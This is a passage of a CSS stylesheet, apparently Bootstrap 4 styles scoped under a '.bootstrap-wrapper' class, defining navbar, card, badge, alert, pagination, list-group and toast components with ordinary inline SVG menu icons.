  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}
.bootstrap-wrapper .navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-text a:hover,
.bootstrap-wrapper .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-dark .navbar-brand {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-brand:hover,
.bootstrap-wrapper .navbar-dark .navbar-brand:focus {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link:hover,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .show > .nav-link,
.bootstrap-wrapper .navbar-dark .navbar-nav .active > .nav-link,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.show,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}
.bootstrap-wrapper .navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}
.bootstrap-wrapper .navbar-dark .navbar-text a {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-text a:hover,
.bootstrap-wrapper .navbar-dark .navbar-text a:focus {
  color: #fff;
}
.bootstrap-wrapper .card {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .card > hr {
  margin-right: 0;
  margin-left: 0;
}
.bootstrap-wrapper .card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .card-body {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.25rem;
}
.bootstrap-wrapper .card-title {
  margin-bottom: 0.75rem;
}
.bootstrap-wrapper .card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}
.bootstrap-wrapper .card-text:last-child {
  margin-bottom: 0;
}
.bootstrap-wrapper .card-link:hover {
  text-decoration: none;
}
.bootstrap-wrapper .card-link + .card-link {
  margin-left: 1.25rem;
}
.bootstrap-wrapper .card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap-wrapper .card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}
.bootstrap-wrapper .card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}
.bootstrap-wrapper .card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap-wrapper .card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}
.bootstrap-wrapper .card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}
.bootstrap-wrapper .card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.bootstrap-wrapper .card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.bootstrap-wrapper .card-img,
.bootstrap-wrapper .card-img-top,
.bootstrap-wrapper .card-img-bottom {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
}
.bootstrap-wrapper .card-img,
.bootstrap-wrapper .card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}
.bootstrap-wrapper .card-img,
.bootstrap-wrapper .card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}
.bootstrap-wrapper .card-deck .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-deck {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .bootstrap-wrapper .card-deck .card {
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}
.bootstrap-wrapper .card-group > .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-group {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  .bootstrap-wrapper .card-group > .card {
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-img-top,
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-img-bottom,
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-img-top,
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-img-bottom,
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}
.bootstrap-wrapper .card-columns .card {
  margin-bottom: 0.75rem;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-columns {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    -moz-column-gap: 1.25rem;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .bootstrap-wrapper .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}
.bootstrap-wrapper .accordion > .card {
  overflow: hidden;
}
.bootstrap-wrapper .accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}
.bootstrap-wrapper .breadcrumb {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}
.bootstrap-wrapper .breadcrumb-item.active {
  color: #6c757d;
}
.bootstrap-wrapper .pagination {
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #007bff;
  background-color: #fff;
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .page-link:hover {
  z-index: 2;
  color: #0056b3;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.bootstrap-wrapper .page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}
.bootstrap-wrapper .page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}
.bootstrap-wrapper .pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}
.bootstrap-wrapper .pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.bootstrap-wrapper .pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.bootstrap-wrapper .pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}
.bootstrap-wrapper .pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}
.bootstrap-wrapper .pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}
.bootstrap-wrapper .badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .badge {
    transition: none;
  }
}
.bootstrap-wrapper a.badge:hover,
.bootstrap-wrapper a.badge:focus {
  text-decoration: none;
}
.bootstrap-wrapper .badge:empty {
  display: none;
}
.bootstrap-wrapper .btn .badge {
  position: relative;
  top: -1px;
}
.bootstrap-wrapper .badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
.bootstrap-wrapper .badge-primary {
  color: #fff;
  background-color: #007bff;
}
.bootstrap-wrapper a.badge-primary:hover,
.bootstrap-wrapper a.badge-primary:focus {
  color: #fff;
  background-color: #0062cc;
}
.bootstrap-wrapper a.badge-primary:focus,
.bootstrap-wrapper a.badge-primary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .badge-secondary {
  color: #fff;
  background-color: #6c757d;
}
.bootstrap-wrapper a.badge-secondary:hover,
.bootstrap-wrapper a.badge-secondary:focus {
  color: #fff;
  background-color: #545b62;
}
.bootstrap-wrapper a.badge-secondary:focus,
.bootstrap-wrapper a.badge-secondary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap-wrapper .badge-success {
  color: #fff;
  background-color: #28a745;
}
.bootstrap-wrapper a.badge-success:hover,
.bootstrap-wrapper a.badge-success:focus {
  color: #fff;
  background-color: #1e7e34;
}
.bootstrap-wrapper a.badge-success:focus,
.bootstrap-wrapper a.badge-success.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap-wrapper .badge-info {
  color: #fff;
  background-color: #17a2b8;
}
.bootstrap-wrapper a.badge-info:hover,
.bootstrap-wrapper a.badge-info:focus {
  color: #fff;
  background-color: #117a8b;
}
.bootstrap-wrapper a.badge-info:focus,
.bootstrap-wrapper a.badge-info.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap-wrapper .badge-warning {
  color: #212529;
  background-color: #ffc107;
}
.bootstrap-wrapper a.badge-warning:hover,
.bootstrap-wrapper a.badge-warning:focus {
  color: #212529;
  background-color: #d39e00;
}
.bootstrap-wrapper a.badge-warning:focus,
.bootstrap-wrapper a.badge-warning.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap-wrapper .badge-danger {
  color: #fff;
  background-color: #dc3545;
}
.bootstrap-wrapper a.badge-danger:hover,
.bootstrap-wrapper a.badge-danger:focus {
  color: #fff;
  background-color: #bd2130;
}
.bootstrap-wrapper a.badge-danger:focus,
.bootstrap-wrapper a.badge-danger.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap-wrapper .badge-light {
  color: #212529;
  background-color: #f8f9fa;
}
.bootstrap-wrapper a.badge-light:hover,
.bootstrap-wrapper a.badge-light:focus {
  color: #212529;
  background-color: #dae0e5;
}
.bootstrap-wrapper a.badge-light:focus,
.bootstrap-wrapper a.badge-light.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap-wrapper .badge-dark {
  color: #fff;
  background-color: #343a40;
}
.bootstrap-wrapper a.badge-dark:hover,
.bootstrap-wrapper a.badge-dark:focus {
  color: #fff;
  background-color: #1d2124;
}
.bootstrap-wrapper a.badge-dark:focus,
.bootstrap-wrapper a.badge-dark.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap-wrapper .jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .jumbotron {
    padding: 4rem 2rem;
  }
}
.bootstrap-wrapper .jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.bootstrap-wrapper .alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .alert-heading {
  color: inherit;
}
.bootstrap-wrapper .alert-link {
  font-weight: 700;
}
.bootstrap-wrapper .alert-dismissible {
  padding-right: 4rem;
}
.bootstrap-wrapper .alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}
.bootstrap-wrapper .alert-primary {
  color: #004085;
  background-color: #cce5ff;
  border-color: #b8daff;
}
.bootstrap-wrapper .alert-primary hr {
  border-top-color: #9fcdff;
}
.bootstrap-wrapper .alert-primary .alert-link {
  color: #002752;
}
.bootstrap-wrapper .alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}
.bootstrap-wrapper .alert-secondary hr {
  border-top-color: #c8cbcf;
}
.bootstrap-wrapper .alert-secondary .alert-link {
  color: #202326;
}
.bootstrap-wrapper .alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}
.bootstrap-wrapper .alert-success hr {
  border-top-color: #b1dfbb;
}
.bootstrap-wrapper .alert-success .alert-link {
  color: #0b2e13;
}
.bootstrap-wrapper .alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}
.bootstrap-wrapper .alert-info hr {
  border-top-color: #abdde5;
}
.bootstrap-wrapper .alert-info .alert-link {
  color: #062c33;
}
.bootstrap-wrapper .alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}
.bootstrap-wrapper .alert-warning hr {
  border-top-color: #ffe8a1;
}
.bootstrap-wrapper .alert-warning .alert-link {
  color: #533f03;
}
.bootstrap-wrapper .alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.bootstrap-wrapper .alert-danger hr {
  border-top-color: #f1b0b7;
}
.bootstrap-wrapper .alert-danger .alert-link {
  color: #491217;
}
.bootstrap-wrapper .alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}
.bootstrap-wrapper .alert-light hr {
  border-top-color: #ececf6;
}
.bootstrap-wrapper .alert-light .alert-link {
  color: #686868;
}
.bootstrap-wrapper .alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}
.bootstrap-wrapper .alert-dark hr {
  border-top-color: #b9bbbe;
}
.bootstrap-wrapper .alert-dark .alert-link {
  color: #040505;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
.bootstrap-wrapper .progress {
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .progress-bar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #007bff;
  transition: width 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .progress-bar {
    transition: none;
  }
}
.bootstrap-wrapper .progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}
.bootstrap-wrapper .progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
  animation: progress-bar-stripes 1s linear infinite;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .progress-bar-animated {
    -webkit-animation: none;
    animation: none;
  }
}
.bootstrap-wrapper .media {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
}
.bootstrap-wrapper .media-body {
  -ms-flex: 1;
  flex: 1;
}
.bootstrap-wrapper .list-group {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}
.bootstrap-wrapper .list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}
.bootstrap-wrapper .list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}
.bootstrap-wrapper .list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}
.bootstrap-wrapper .list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap-wrapper .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .list-group-item.disabled,
.bootstrap-wrapper .list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
}
.bootstrap-wrapper .list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .list-group-item + .list-group-item {
  border-top-width: 0;
}
.bootstrap-wrapper .list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}
.bootstrap-wrapper .list-group-horizontal {
  -ms-flex-direction: row;
  flex-direction: row;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item.active {
  margin-top: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .list-group-horizontal-sm {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .list-group-horizontal-md {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .list-group-horizontal-lg {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .list-group-horizontal-xl {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
.bootstrap-wrapper .list-group-flush .list-group-item {
  border-right-width: 0;
  border-left-width: 0;
  border-radius: 0;
}
.bootstrap-wrapper .list-group-flush .list-group-item:first-child {
  border-top-width: 0;
}
.bootstrap-wrapper .list-group-flush:last-child .list-group-item:last-child {
  border-bottom-width: 0;
}
.bootstrap-wrapper .list-group-item-primary {
  color: #004085;
  background-color: #b8daff;
}
.bootstrap-wrapper .list-group-item-primary.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-primary.list-group-item-action:focus {
  color: #004085;
  background-color: #9fcdff;
}
.bootstrap-wrapper .list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #004085;
  border-color: #004085;
}
.bootstrap-wrapper .list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}
.bootstrap-wrapper .list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}
.bootstrap-wrapper .list-group-item-success.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-success.list-group-item-action:focus {
  color: #155724;
  background-color: #b1dfbb;
}
.bootstrap-wrapper .list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724;
}
.bootstrap-wrapper .list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}
.bootstrap-wrapper .list-group-item-info.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}
.bootstrap-wrapper .list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}
.bootstrap-wrapper .list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}
.bootstrap-wrapper .list-group-item-warning.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}
.bootstrap-wrapper .list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404;
}
.bootstrap-wrapper .list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}
.bootstrap-wrapper .list-group-item-danger.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}
.bootstrap-wrapper .list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}
.bootstrap-wrapper .list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}
.bootstrap-wrapper .list-group-item-light.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}
.bootstrap-wrapper .list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}
.bootstrap-wrapper .list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}
.bootstrap-wrapper .list-group-item-dark.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}
.bootstrap-wrapper .list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}
.bootstrap-wrapper .close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}
.bootstrap-wrapper .close:hover {
  color: #000;
  text-decoration: none;
}
.bootstrap-wrapper .close:not(:disabled):not(.disabled):hover,
.bootstrap-wrapper .close:not(:disabled):not(.disabled):focus {
  opacity: .75;
}
.bootstrap-wrapper button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper a.close.disabled {
  pointer-events: none;
}
.bootstrap-wrapper .toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .toast:not(:last-child) {
  margin-bottom: 0.75rem;
}
.bootstrap-wrapper .toast.showing {
  opacity: 1;
}
.bootstrap-wrapper .toast.show {
  display: block;
  opacity: 1;
}
.bootstrap-wrapper .toast.hide {
  display: none;
}
.bootstrap-wrapper .toast-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.bootstrap-wrapper .toast-body {
  padding: 0.75rem;
}
.bootstrap-wrapper .modal-open {
  overflow: hidden;
}
